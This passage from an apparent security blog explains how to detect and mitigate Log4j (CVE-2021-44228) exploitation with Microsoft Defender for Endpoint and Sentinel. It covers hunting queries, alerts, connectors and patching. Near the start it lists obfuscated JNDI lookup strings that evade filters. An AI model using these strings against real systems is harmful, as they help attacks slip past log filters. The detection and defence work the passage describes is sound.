following combinations are possible with lower or upper commands.
- ({jndi:${lower:l}${lower:d}a${lower:p})
- (${${::-j}${::-n}${::-d}${::-i})
- ………
For tracking the process commands below Advanced Hunings queries are useful:

Important: DeviceProcessEvents will not detect all of them
Detect Process events
Below Advanced Hunting query shows the ProcessCommandLine for all events which contain jndi and has any of ldap, ldaps, HTTP, rmi, dns, iiop
IOC matching
Recommended to use one of the available IOCs lists and match the IOC based on the DeviceNetworkEvents data in MDE. View NCSC-NL GitHub for available IOCs data sources.
More Advanced Hunting queries examples
- Microsoft: Guidance for preventing, detecting, and hunting for CVE-2021-44228 Log4j 2 exploitation
- Olaf Hartong: https://gist.github.com/olafhartong/916ebc673ba066537740164f7e7e1d72
Defender for Endpoint alerts
Defender built some built-in detection rules which can trigger the following alerts, and can indicate threat activity:
- Network connection seen in CVE-2021-44228 exploitation (detects network traffic connecting to an address associated with CVE-2021-44228 scanning or exploitation activity)
- Possible exploitation of CVE-2021-44228 (detects coin miners, shells, backdoor, and payloads such as Cobalt Strike used by attackers post-exploitation)
- Possible Log4j exploitation
- Suspicious script launched (detects multiple behaviors, including suspicious command launch post-exploitation)
Alert: Possible Log4j exploitation alert

In case of possible Log4j exploitation below information is visible directly in MDE. Important to track the alerts with the title: Possible Log4j exploitation
incident overview in MDE: Detected by detection source: EDR

Alert story: Contains the jndi:ldap:// command and detects possible Log4j exploitation.
Microsoft Sentinel

In case when Microsoft Sentinel is connected with MDE the following events will be visible. A new blog is coming with more focus on Microsoft Sentinel and the detection options with Sentinel.

For the Microsoft Sentinel data connection make sure the Defender connector is enabled. Enable one of the below data connections and enable automatic alert creation.
- Microsoft Defender for Endpoint
- Microsoft 365 Defender (Preview)

During the enablement of the connector – there is a checkbox for enabling Microsoft Defender for Endpoint alerts:
Defender for Endpoint connector:
Microsoft 365 preview connector:
Mitigations
Apply these mitigations to reduce the impact:
Log4j components
- Update all Log4j2 deployments to use log4j-2.16.0
- Upgrade all products, applications, and components that consume Log4j2
- In situations where the component cannot be updated, configure the parameter log4j2.formatMsgNoLookups to be set to ‘true’
OS
- Install latest OS updates and latest security updates when available
- Use supported Windows 10 version
- Patch applications
Defender for Endpoint
- Enable EDR in block mode
- Install the latest Defender for Endpoint product update and signature update
- Turn on Cloud-delivered protection
- Configure investigation and remediation
- Enable Tamper protection, PUA, Network Protection
Important: Not all mitigations are listed. Read all the recommendations by Microsoft and other security vendors for the complete list of mitigations.
Conclusion
Don’t forget to read all the recommendations by Microsoft and other security vendors for mitigations, protections, and detections rules. This blog contains only the first parts based on Microsoft Defender for Endpoint and some of the functions which can help with the detection of Log4J with existing device data.